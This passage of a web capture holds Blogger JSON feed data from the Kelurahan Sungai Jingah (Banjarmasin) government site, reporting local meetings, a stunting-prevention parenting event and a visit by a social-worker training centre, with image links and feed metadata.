dihadirkan adalah Kepala Puskesmas Sungai Jingah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/5966453963531307171\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/09\/kegiatan-dau-sosialisasi-pola-asuh-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/5966453963531307171"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/5966453963531307171"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/09\/kegiatan-dau-sosialisasi-pola-asuh-anak.html","title":"KEGIATAN DAU SOSIALISASI POLA ASUH ANAK DAN REMAJA UNTUK MENCEGAH RESIKO STUNTING DI KELURAHAN SUNGAI JINGAH KECAMATAN BANJARMASIN UTARA"}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZFMEC7W-D2DM7DwzIVVTr5wyVu0W8FwomWfgMsVZC5EKT8n1h1GKfy3mlZoYjPC73v2vwp8YG-5pahWblJ-H-r-7La4gM93c_x0Y5dOTx9LDHoatV0Giq6xjhYEQD7txq1jFP-_gSFAuzwna6QJaSEgo6rZyy4ok8tRaYY1stVVD8DuzYzTSC6nrQFPg\/s72-w700-h426-c\/Screenshot%202025-09-25%20092446.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://sungaijingah.banjarmasinkota.go.id/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery1110003988534615157957_1768949802630&_=1768949802631
body_size: 7442
content:
// API callback
jQuery1110003988534615157957_1768949802630({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-880282735228001632"},"updated":{"$t":"2026-01-11T23:55:05.321+08:00"},"category":[{"term":"Kecamatan Banjarmasin Utara"},{"term":"Kelurahan Sungai Jingah"},{"term":"Kota Banjarmasin"}],"title":{"type":"text","$t":"Kelurahan Sungai Jingah"},"subtitle":{"type":"html","$t":"Kelurahan Sungai Jingah"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16579806510259305722"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaLUIpHjV3_qys7_jd_Ttn68ehi9f7MLC3vBGngL4Vb7zKseAkKWridT9s8q-c1N5grtBwYALJStticTuQT6ybYpGgiWJ3u6QbmsKUBdMkYJCAUbCy9Queraw2ycVKI8E\/s220\/Kayuh_Baimbai_500.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"127"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-3778729758178277458"},"published":{"$t":"2025-12-04T10:42:00.001+08:00"},"updated":{"$t":"2025-12-29T12:24:50.579+08:00"},"title":{"type":"text","$t":""},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTAj00pawahXyxN6CwnMA_mLVbCI7lQPX7hfjvaFuhoiWmqS6YoNvbNuWJKqs1uXuToIRP0a1xf6fWXO2gQxMpOG1nWq9xHd2cJxLiPfRotnRKxZoRsElJvpa2rxHhOyBM0YH7gH5kOqMPCQY2a2XcZabEeE5nGnKyZ82iQkLwJDYCoRm0HcA-xvUf8WQ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"589\" data-original-width=\"853\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTAj00pawahXyxN6CwnMA_mLVbCI7lQPX7hfjvaFuhoiWmqS6YoNvbNuWJKqs1uXuToIRP0a1xf6fWXO2gQxMpOG1nWq9xHd2cJxLiPfRotnRKxZoRsElJvpa2rxHhOyBM0YH7gH5kOqMPCQY2a2XcZabEeE5nGnKyZ82iQkLwJDYCoRm0HcA-xvUf8WQ=w610-h368\" width=\"610\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgo5SOJ9NvUq2_eyWgiQu09Vc8WLk2c-dkOya2EbxMkX-zKFhaMI8TBK33nwUu9we604vmoTx2IHrpO2SXIwQmkCXEonbYtjCXgZELHOAD8Wz7mDKsZi5awTCQv0TWbjzdfK6j-tLKoLCJbzy9ECXs6ec3xUeb7XxM6KZxkgGJ57l-egR28cmslA9jrVsg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"969\" data-original-width=\"1600\" height=\"311\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgo5SOJ9NvUq2_eyWgiQu09Vc8WLk2c-dkOya2EbxMkX-zKFhaMI8TBK33nwUu9we604vmoTx2IHrpO2SXIwQmkCXEonbYtjCXgZELHOAD8Wz7mDKsZi5awTCQv0TWbjzdfK6j-tLKoLCJbzy9ECXs6ec3xUeb7XxM6KZxkgGJ57l-egR28cmslA9jrVsg=w612-h311\" width=\"612\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCD5_kTS9lPsaLkYGExk4qY0jG0DFTZrfu7rz3rh_mEnb_wPXlzmWXy2fg7p_xJrz50N_yxj1CUi32qApOylvz8_xMafCWlvEvtLys_IxGLFOJ5rF-1ww3tgCEVJ35d2Xin-Lw_I45QIknoAnCPTLXbYX6dPiLJAL8VOfLIbJODe-Tz2Y25tm-TxFOXgg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCD5_kTS9lPsaLkYGExk4qY0jG0DFTZrfu7rz3rh_mEnb_wPXlzmWXy2fg7p_xJrz50N_yxj1CUi32qApOylvz8_xMafCWlvEvtLys_IxGLFOJ5rF-1ww3tgCEVJ35d2Xin-Lw_I45QIknoAnCPTLXbYX6dPiLJAL8VOfLIbJODe-Tz2Y25tm-TxFOXgg=w604-h280\" width=\"604\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjjB3AiCH1vXqrJHiIdxsagDYbLQhPth-vBy1DWQ9TD6WubkLLYWiihwcKMsPIlbhZpXY0-lOjCIRaZBAeoYfbnsxOOEVyK50Af6A3JRDq20AvvmxkPtc_gbnMEnCR1drfwEKGqDTVeQB3xaJNeyaNFF7VW6Nh35e1zok65oZ7tkVFMcW54nMP_RlknVp0\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"720\" data-original-width=\"1280\" height=\"350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjjB3AiCH1vXqrJHiIdxsagDYbLQhPth-vBy1DWQ9TD6WubkLLYWiihwcKMsPIlbhZpXY0-lOjCIRaZBAeoYfbnsxOOEVyK50Af6A3JRDq20AvvmxkPtc_gbnMEnCR1drfwEKGqDTVeQB3xaJNeyaNFF7VW6Nh35e1zok65oZ7tkVFMcW54nMP_RlknVp0=w600-h350\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003Cb\u003EBanjarmasin, Rabu, 3 Desember 2025\u003C\/b\u003E\u003C\/i\u003E\u003Cspan style=\"text-align: justify;\"\u003E, di gelar rapat koordinasi pembangunan\u0026nbsp; pada hari Rabu tanggal 3 Desember 2025 jam 10.00 wita sampai dengan selesai. Acara ini dihadiri para pemangku kepentingan meliputi para perangkat kelurahan Sungai Jingah seperti ASN Kelurahan Sungai Jingah dan para Ketua LPMK, Ketua RW, Ketua RT se Kelurahan Sungai dan\u0026nbsp;Intansi vertikal yang diundang. Acara dibuka secara resmi oleh Lurah Sungai Jingah dilanjutkan beberapa sambutan - sambutan dari perwakilan Barenlitbangda Kota Banjarmasin, Perwakilan dari Kecamatan Banjarmasin Utara yaitu Kasi Trantib, Kepala Puskesmas Sungai Jingah\u0026nbsp; dan Perwakilan Anggota DPRD Dapil 2 Banjarmasin Utara yaitu Hendra, SE, ME.\u0026nbsp;\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/3778729758178277458\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/12\/banjarmasin-rabu-3-desember-2025-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/3778729758178277458"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/3778729758178277458"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/12\/banjarmasin-rabu-3-desember-2025-di.html","title":""}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTAj00pawahXyxN6CwnMA_mLVbCI7lQPX7hfjvaFuhoiWmqS6YoNvbNuWJKqs1uXuToIRP0a1xf6fWXO2gQxMpOG1nWq9xHd2cJxLiPfRotnRKxZoRsElJvpa2rxHhOyBM0YH7gH5kOqMPCQY2a2XcZabEeE5nGnKyZ82iQkLwJDYCoRm0HcA-xvUf8WQ=s72-w610-h368-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-5852018768059663818"},"published":{"$t":"2025-11-07T08:27:00.001+08:00"},"updated":{"$t":"2025-12-29T09:54:49.825+08:00"},"title":{"type":"text","$t":"PERTEMUAN RUTIN KETUA LPMK - RW - RT KELURAHAN SUNGAI JINGAH KECAMATAN BANJARMASIN UTARA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_fLAV3JbZOGKEicQ-WFkJO2932PjHJ97VpbIq49yrEEOP6xwsLIdxrz-cxPs47SB3UjslrsVlfqsOylJ4D3iVqztm8BNB5IB21sVaAnha-VThBo76YbsBZhTEusiiVig3UotVU27gK6JkoyFWixplw46J6nZaQ9ncg-jiNvvKw5foE0z3vQCP6s5vHjQ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"589\" data-original-width=\"807\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_fLAV3JbZOGKEicQ-WFkJO2932PjHJ97VpbIq49yrEEOP6xwsLIdxrz-cxPs47SB3UjslrsVlfqsOylJ4D3iVqztm8BNB5IB21sVaAnha-VThBo76YbsBZhTEusiiVig3UotVU27gK6JkoyFWixplw46J6nZaQ9ncg-jiNvvKw5foE0z3vQCP6s5vHjQ=w578-h412\" width=\"578\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhUQZv1fH4SmzHeCfmvOTRynm_0UEu-ksFBT2W6P0sodSnwzmTExRJ1atYesRRt0UFH1SU0hnepNZR3dE3C4vy3lq5c_N2Ljj1_bm8ibHxUHk1BbFIpiTZhLv27WuBJFrvsBuXLo_eac1DkX2VM-Vz1j0A1BjCAbzdUT7igJN09iv-jvjEX_zWsMd7j4nU\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"720\" data-original-width=\"1280\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhUQZv1fH4SmzHeCfmvOTRynm_0UEu-ksFBT2W6P0sodSnwzmTExRJ1atYesRRt0UFH1SU0hnepNZR3dE3C4vy3lq5c_N2Ljj1_bm8ibHxUHk1BbFIpiTZhLv27WuBJFrvsBuXLo_eac1DkX2VM-Vz1j0A1BjCAbzdUT7igJN09iv-jvjEX_zWsMd7j4nU=w578-h348\" width=\"578\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgTkfsto4fLCVOSTB6MZkxrxm7X6SiNIyxUK9w2kfsiZOxoz29WkSaan-t8svBDCpZe5JDdVDd3uTF0CXWkNiav5oB71eCpSFEfBUEeyuAxVd2jDn3HnTbC77nwSNwaelhCMvExNGOnTtP7zoiGWAaYQz1YSRHZD-FAf-5FfjlrlWRSRFBW25XGwat46jQ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"720\" data-original-width=\"1280\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgTkfsto4fLCVOSTB6MZkxrxm7X6SiNIyxUK9w2kfsiZOxoz29WkSaan-t8svBDCpZe5JDdVDd3uTF0CXWkNiav5oB71eCpSFEfBUEeyuAxVd2jDn3HnTbC77nwSNwaelhCMvExNGOnTtP7zoiGWAaYQz1YSRHZD-FAf-5FfjlrlWRSRFBW25XGwat46jQ=w571-h358\" width=\"571\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLNQKu15OblHBzyHpu-0Wjcp29WRe5EJG38UP2m91SirOrhnJ4u4mhzRmYC7JkocjcGc96sM0XGxfbLqH6pxBEc_vnm2-vsJMHsScGCqCpkSLpMqxXBgENYAlZvVg-zMmqXKmJSdM9NyszhilV4WcutioOtN3TG62Fd_iPe2Z-wWjEo6hr7p-TONJj750\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"720\" data-original-width=\"1280\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLNQKu15OblHBzyHpu-0Wjcp29WRe5EJG38UP2m91SirOrhnJ4u4mhzRmYC7JkocjcGc96sM0XGxfbLqH6pxBEc_vnm2-vsJMHsScGCqCpkSLpMqxXBgENYAlZvVg-zMmqXKmJSdM9NyszhilV4WcutioOtN3TG62Fd_iPe2Z-wWjEo6hr7p-TONJj750=w571-h376\" width=\"571\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003Cb\u003EBanjarmasin, Kamis, 6 November 2025\u003C\/b\u003E\u003C\/i\u003E\u003Cspan style=\"text-align: justify;\"\u003E, di gelar rapat koordinasi bersama Ketua LPMK, Ketua RW, Ketua RT, Warga Masyarakat dan Instansi vertikal\u0026nbsp; pada hari Kamis tanggal 6 September 2025 dihadiri Lurah Sungai Jingah beserta jajaran, Ketua LPMK, Ketua RW, ketua RT se Kelurahan Sungai Jingah dengan mengadirkan narasumber dari Bagian Tapem Kota Banjarmasin membahas terkait Pemilihan RT dan RW di Tahun 2026\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/5852018768059663818\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/11\/pertemuan-rutin-ketua-lpmk-rw-rt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/5852018768059663818"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/5852018768059663818"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/11\/pertemuan-rutin-ketua-lpmk-rw-rt.html","title":"PERTEMUAN RUTIN KETUA LPMK - RW - RT KELURAHAN SUNGAI JINGAH KECAMATAN BANJARMASIN UTARA"}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_fLAV3JbZOGKEicQ-WFkJO2932PjHJ97VpbIq49yrEEOP6xwsLIdxrz-cxPs47SB3UjslrsVlfqsOylJ4D3iVqztm8BNB5IB21sVaAnha-VThBo76YbsBZhTEusiiVig3UotVU27gK6JkoyFWixplw46J6nZaQ9ncg-jiNvvKw5foE0z3vQCP6s5vHjQ=s72-w578-h412-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-6964579429400366129"},"published":{"$t":"2025-10-17T18:33:00.001+08:00"},"updated":{"$t":"2025-10-22T14:58:14.329+08:00"},"title":{"type":"text","$t":"PENERIMAAN  KUNJUNGAN BALAI BESAR PENDIDIKAN DAN PELATIHAN KESEJAHTERAAN SOSIAL BANJARMASIN UNTUK ORIENTASI LAPANGAN PADA PELATIHAN DASAR PEKERJA SOSIAL (PPDS) DI KELURAHAN SUNGAI JINGAH KECAMATAN BANJARMASIN UTARA"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGOYYhS-mNHHvHvJTY_6VtW61JXutCkYfna0trpVHfoH0OjabSrRT0UxxmvvRyFWxLUp4nvO3Em_f3mpSwjKpGC4uR7nb8FywX--x2tpMQyOiyE7lloU4pfs7LGAUOHrY6LSjKqlVpuNdnuDffsoztSjbRf9tdIcUYc_JBiUrKyz7yXmDLWlt4XbekfUw\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGOYYhS-mNHHvHvJTY_6VtW61JXutCkYfna0trpVHfoH0OjabSrRT0UxxmvvRyFWxLUp4nvO3Em_f3mpSwjKpGC4uR7nb8FywX--x2tpMQyOiyE7lloU4pfs7LGAUOHrY6LSjKqlVpuNdnuDffsoztSjbRf9tdIcUYc_JBiUrKyz7yXmDLWlt4XbekfUw\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5o_XgDAJAnKl2eEHtTfgX6FYXCN99DldsyjP4yO7zOGZaEkRG47zqIQl_uFxzRQsxQz15Xd48dnu8HvpMUQJjTeRj_RLGr0NYMQlGhEANYKTyzI5bKzG69FtTY1lEYZNvtXGoRgQks64JERUq1WzGG21QF6X1Bk3RjIFUNmS2bRMVE_8q9yOtklPNfW4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"414\" data-original-width=\"718\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5o_XgDAJAnKl2eEHtTfgX6FYXCN99DldsyjP4yO7zOGZaEkRG47zqIQl_uFxzRQsxQz15Xd48dnu8HvpMUQJjTeRj_RLGr0NYMQlGhEANYKTyzI5bKzG69FtTY1lEYZNvtXGoRgQks64JERUq1WzGG21QF6X1Bk3RjIFUNmS2bRMVE_8q9yOtklPNfW4=w648-h364\" width=\"648\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDXRVFLQyUFKN3CfyAzUsdSXSCxwGE_TUsoTagKfXPehSo1LGXHfUAAmbBLnjPLzybVzP455SMy4q4Dkd35_vMqaymF2CrZ30tUbdxlIyi7C-7nd3J5LbylDu_6G25kgvGFWBrnRmeFT5EKC3dwqfotM4tgJrPaeFPsUfiO7ihYlKKemxsV83ROuHeJEA\/s698\/Screenshot%202025-10-22%20100655.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"402\" data-original-width=\"698\" height=\"391\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDXRVFLQyUFKN3CfyAzUsdSXSCxwGE_TUsoTagKfXPehSo1LGXHfUAAmbBLnjPLzybVzP455SMy4q4Dkd35_vMqaymF2CrZ30tUbdxlIyi7C-7nd3J5LbylDu_6G25kgvGFWBrnRmeFT5EKC3dwqfotM4tgJrPaeFPsUfiO7ihYlKKemxsV83ROuHeJEA\/w650-h391\/Screenshot%202025-10-22%20100655.png\" width=\"650\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cimg alt=\"\" data-original-height=\"414\" data-original-width=\"716\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGOYYhS-mNHHvHvJTY_6VtW61JXutCkYfna0trpVHfoH0OjabSrRT0UxxmvvRyFWxLUp4nvO3Em_f3mpSwjKpGC4uR7nb8FywX--x2tpMQyOiyE7lloU4pfs7LGAUOHrY6LSjKqlVpuNdnuDffsoztSjbRf9tdIcUYc_JBiUrKyz7yXmDLWlt4XbekfUw=w656-h392\" width=\"656\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003EBanjarmasin, 17 Oktober 2025\u003C\/i\u003E\u003C\/b\u003E, Kantor Kelurahan Sungai Jingah menerima kunjungan Balai Besar Pendidikan dan Pelatihan Kesejahteraan Sosial Kota Banjarmasin. Kegiatan ini bertujuan untuk melakukan Orientasi lapangan untuk kegiatan Peserta Pelatihan Dasar Pekerja Sosial (PPDS) Angkatan I dan 2 Tahun 2025 pada hari Jum'at tanggal 17 Oktober 2025. Kegiatan ini dihadiri sekaligus dibuka oleh Lurah Sungai Jingah Arbain, S.AP bersama Jajaran, Balai Besar Pendidikan dan Pelatihan Kesejahteraan Sosial Kota Banjarmasin dan jajaran, Dinas Sosial Kota Banjarmasin dan jajaran, Peserta Pelatihan Dasar Pekerja Sosial (PPDS) Angkatan 1 dan 2, Perwakilan Ketua RT yang menjadi tujuan peserta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/6964579429400366129\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/10\/penerimaan-kunjungan-balai-besar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/6964579429400366129"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/6964579429400366129"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/10\/penerimaan-kunjungan-balai-besar.html","title":"PENERIMAAN  KUNJUNGAN BALAI BESAR PENDIDIKAN DAN PELATIHAN KESEJAHTERAAN SOSIAL BANJARMASIN UNTUK ORIENTASI LAPANGAN PADA PELATIHAN DASAR PEKERJA SOSIAL (PPDS) DI KELURAHAN SUNGAI JINGAH KECAMATAN BANJARMASIN UTARA"}],"author":[{"name":{"$t":"Kelurahan Sungai 